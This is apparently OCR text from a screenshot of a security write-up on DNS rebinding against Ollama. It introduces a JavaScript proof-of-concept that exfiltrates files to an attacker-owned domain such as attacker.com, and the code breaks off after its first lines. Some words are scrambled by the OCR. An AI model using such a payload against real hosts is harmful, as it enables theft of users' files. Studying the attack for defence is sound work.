
payloads to exploit specific applications such as
Ollama, once DNS rebinding has been achieved. A
proof-of-concept payload, written in JavaScript is
provided below. Variable
, must be
EXFILTRATION_URL
configured to point to an attacker-owned domain,
such as
, to send the exfiltrated data,
attacker.com
from the vulnerable host.
/**
This is a sample payload to exfiltrate files from 
hosts running Ollama 
**/
const OllamaLLama2ExfilData = () => {
    // Invoked after DNS rebinding has been 
performed
    function attack(headers, cookie, body) {
        if (headers !== null) {
            console.log(`Origin: ${window.location} 
headers: ${httpHeaderstoText(headers)}`);
        };